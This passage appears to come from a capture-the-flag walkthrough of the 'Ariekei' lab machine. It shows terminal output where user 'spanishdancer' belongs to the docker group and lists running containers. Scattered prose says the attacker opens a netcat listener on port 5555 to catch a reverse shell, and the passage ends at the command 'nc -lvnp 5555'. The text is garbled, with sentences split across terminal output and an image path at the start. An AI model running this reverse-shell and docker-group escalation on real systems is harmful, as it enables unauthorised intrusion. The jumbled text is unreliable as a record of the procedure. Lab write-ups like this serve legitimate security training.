 spanishdancer@ariekei:~$ id
uid=1000(spanishdancer) gid=1000(spanishdancer) groups=1000(spanishdancer),999(docker)
spanishdancer@ariekei:~$ clear
Now it is time to exploit it. The attacker set up NC listen on port 5555 and send the following
spanishdancer@ariekei:~$ docker ps
to exploit for getting a reverse shell.
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
c362989563fd convert-template "/bin/sh -c 'pytho..." 4 weeks ago Up 4 hours 8080/tcp convert-live
7786500c3e80 bastion-template "/usr/sbin/sshd -D" 4 weeks ago Up 4 hours 0.0.0.0:1022->22/tcp bastion-live
e980d631b20e waf-template "/bin/sh -c 'nginx..." 4 weeks ago Up 4 hours 80/tcp, 0.0.0.0:443->443/tcp waf-live
d77fe9521405 web-template "/usr/sbin/apache2..." 4 weeks ago Up 4 hours 80/tcp blog-test
f09d48cdcc74 bastion-template "/bin/bash" 5 weeks ago Up 4 hours 22/tcp youthful_elion
eaf0202889f6 web-template "/bin/bash" 5 weeks ago Up 4 hours 80/tcp gifted_elion
spanishdancer@ariekei:~$
root@kali:~# nc -lvnp 5555